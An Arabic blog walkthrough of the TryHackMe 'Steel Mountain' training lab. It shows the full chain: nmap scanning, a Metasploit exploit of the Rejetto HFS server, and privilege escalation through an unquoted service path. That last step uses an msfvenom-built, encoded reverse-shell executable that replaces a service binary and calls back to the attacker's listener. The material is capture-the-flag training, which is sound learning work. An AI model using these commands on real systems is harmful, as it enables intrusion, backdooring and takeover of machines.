معلومات التحدي:

معلومات التحدي:

الاسم: Steel Mountain

الرابط : https://tryhackme.com/room/steelmountain

نظام التشغيل : Windows

المستوى: سهل

نوع التحدي: مدفوع ( للحصول على خصم 42% قم بتسجيل حساب باستخدام الرابط التالي ( اضغط هنا )

الادوات المستخدمة:

- PowerShell

- Metasploit

- PowerUp

- msfvenom

ملاحظه: سوف احاول ان اشرح طريقة الحل بدون كتابه الاجابة بشكل مباشر

للبدء يجب ان تقوم بتشغيل المعمل من خلال الضغط على الايقونه التالية



بعد ان يكتمل تحميل المعمل سوف يظهر لك عنوان IP الخاص بالجهاز في الشريط العلوي قم باستبدال العنوان عند تنفيذ الاوامر المذكوره في المقالة



المهمة الاولى Introduction

السؤال الاول:

Who is the employee of the month?

الترجمه : من هو موظف الشهر



الخطوه الاولى هي عملية فحص الجهاز باستخدام اداه nmap

sudo nmap -sV -A -O -p- 10.10.127.200 عند انتهاء عملية الفحص سوف تظهر لك نتيجه مشابهه للتالي



نلاحظ ان المنفذ 80 مفتوح وسيرفر IIS يعمل على هذا السيرفر. لنجرب تصفح عنوان IP



عند تصفح الموقع تظهر لنا الصفحه السابقة. عند الضغط بزر الفائره اليمين وتصفح الكود المصدري سوف نجد اجابة السؤال الاول



المهمة الثانية Initial Access

السؤال الاول:

Scan the machine with Nmap. What is the other port running a web server on

الترجمة:

ماهي منافذ خوادم الويب الاخرى؟

اجابة هذا السؤال سوف تجدها في نتيجه الفحص باستخدام nmap

السؤال الثاني

Take a look at the other web server. What file server is running

الترجمة

ماهو نوع file server اللذي يعمل على هذا المنفذ؟

للاجابه على هذا السؤال فقط انسخ اسم السيرفر وابحث عنه في www.google.com وسوف تجد الاجابه في اول نتيجة بحث

السؤال الثالث

What is the CVE number to exploit this file server

الترجمة:

ماهو رقم CVE للثغره المصاب بها file server

لحل هذا السؤال سوف نقوم بالبحث في Google.com عن الثغرات المصاب بها file server اللذي اكتشفنا اسمه في اجابة السؤال السابق

السؤال الرابع:

Use Metasploit to get an initial shell. What is the user flag

الترجمه:

استخدم Metasploit لاستغلال الثغره السابقة والحصول على shell على الجهاز للحصول على العلم

حل السؤال الرابع



من واجهه سطر الاومر نشغل Metasploit

msfconsoleثم نبحث عن الاستغلال باستخدام امر search

search rejettoمن نتائج البحث نختار الاستغلال المناسب

use exploit/windows/http/rejetto_hfs_execلاستعراض خيارات الاستغلال

show options

قبل تنفيذ الاستغلال يجب تغيير بعض الاعدادات وهي كالتالي

عنوان الجهاز المصاب بالثغره RHOST

عنوان المنفذ للمصاب بالثغره RPORT

عنوان IP الخاص بجهازك فيLRHOST Tryhackme

لمعرفه عنوانك قم بتنفيذ الامر التالي



ifconfigعنوان IP سوف يكون بجانب tune

نفذ الاوامر التالية

set RHOST 10.10.76.148

set RPORT 8080

set LHOST 10.11.56.7لاتنسى ان تستبدل عنوان IP بالعنوان الموجود في الشريط العلوي مثلما شرحت في اول التدوينه

ثم ننفذ الامر التالي لتفيذ الاستغلال



exploitاذا قمت بالخطوات بشكل صحيح سوف تحصل على meterpreter shell مثل الصوره التالية

الان سوف نبحث عن العلم ” flag.txt” لاجابه السؤال الرابع

من جلسة meterpreter سوف ننفذ الامر التالي للبحث عن الملفات النصية

search -f *.txtابحث عن ملف نصي بأسم user.txt

لاستعراض محتويات الملف استخدم الامر التالي

cat c:/Users/bill/Desktop/user.txtلتحميل الملف

download c:/Users/bill/Desktop/user.txtالمهمة الثالثة Privilege Escalation



في هذه المهمة سوف يتم تصعيد الصلاحيات باستخدام سكربت PowerShell يطلق عليه PowerUp للتحميل اضغط هنا

وظيفه هذ االسكربت البحث عن ثغرات او اخطاء في الاعدادات تساعد في تصعيد الصلاحيات



اذا كنت تستخدم Kali Linux فأن السكربت محمل بشكل مسبق في جهازك, استخدم الامر التالي للبحث عنه

locate PowerUp



الخطوه التالية قم برفع السكربت على الجهاز المخترق من خلال جلسه Meterpreter السابقه باستخدام الامر التالي

upload /usr/share/windows-resources/powersploit/Privesc/PowerUp.ps1اذا نفذت الامر بشكل صحيح سوف تكون النتيجه كالتالي:

للتأكد من تحميل الملف نستخدم امر ls



الان سوف نقوم بتحميل PowerShell في جلسه meterpreter ثم سوف نفتح جلسه PowerShell بعذ ذلك سوف نقوم بتحميل السكربت PowerUp.ps1 وتشغيله كالتالي

load powershell

powershell_shell

. ./PowerUp.ps1

Invoke-AllChecksبعد

حسب النتيجه السابقه احد الخدمات “AdvancedSystemCareService9” مصاب بثغره Unquoted Service Paths

( سوف اقوم بكتابه تدوينه اشرح هذا النوع من الثغرات بالتفصيل) ايضا نملك الصلاحيه لاعاده تشغيل الخدمة ونملك الصلاحية لحذف الملف وتعديله مما يسهل علينا استبداله بملف يحتوي على بوابة خلفية “Backdoor”



لاستغلال هذه الثغره سوف نقوم بانشاء بوابة خلفية ” Backdoor” بأسم الملف التشغيلي لهذه الخدمه وهو ” ASCService.exe ” باستخدام اداة msfvenom يقوم بعمل اتصال عكسي ” Reverse Shell ” ثم سوف نستبدل الملف “ASCService.exe” بالملف المصاب.

msfvenom -p windows/shell_reverse_tcp LHOST=10.14.62.140 LPORT=4321 -e x86/shikata_ga_nai -f exe-service -o ASCService.exeقم بتغيير قيمة ” LHOST” لعنوانك وقيمة ” LPORT ” لعنوان المنفذ اللذي ترغب ان تستخدمه في عملية الاتصال

اذا نفذت الامر بشكل صحيح سوف تظهر لك الرساله التالية

الخطوه التالية سوف نقوم بتهيئه metasploit لاستقبال الاتصال العكسي.

من خلال جلسه meterpreter السابقه نقوم بالضغط على CTRL + Z للعوده لقائمه metasploit السابقة وننفذ الاوامر التالية

set payload windows/meterpreter/reverse_tcp

set lhost 10.14.62.140

set lport 4321

run -jتأكد ان قيمه LHOST و LPORT مطابقة للمعلومات في msfvenom

سوف تظهر لك الرساله التالية بعد تنفيذ الاوامر السابقه



تالياً ننفذ الامرين التالين لمعرفة رقم جلسة meterpreter ثم الانتقال للجلسة المطلوبه

sessions -i

sessions -1مثال على تنفيذ الاوامر السابقة



تالياً نوقف الخدمة المراد استغلالها كالتالي

shell

sc stop AdvancedSystemCareService9

exitمثال على تنفيذ الخطوات السابقة

الان سوف نرفع ” ASCService.exe” مكان الملف الاساسي باستخدام الامر التالي

upload ASCService.exe "C:\Program Files (x86)\IObit\Advanced SystemCare\SystemCare"ثم ننفذ الاوامر التالية لتشغيل الخدمه المصابه بالبوابة الخلفيه لكي يتم الاتصال العكسي اللذي تم انشائه باستخدام “multi/handler”

shell

sc start AdvancedSystemCareService9اذا قمت بالخطوات بشكل صحيح سوف تحصل على النتيجة التالية

الخطوه الاخيره هي البحث عن العلم ” Flag”

استخدم الامر التالي في جلسه meterpreter

search -f *.txtسوف تجد العلم بداخل مجلد Administrator

في الختام

حاولت ان اركز على طريقة الحل وليس على اجابات الاسئلة لكي اعطي المتابع الكريم فرصة للتفكير والمحاولة

الجزء الاخير من هذا اللاب يعتمد على حل التحدي بطريقة يدوية. فضلت عدم التطرق له حيث انني سوف اشرحه اغلب التفاصيل اليدوية في تدوينات منفصلة.

اتشرف بمتابعتكم لحسابي في تويتر https://twitter.com/buhaimedi

واذا كانت التدوينة مفيده اضغط على ايقونه تويتر بالاسفل وشاركها مع اصدقائك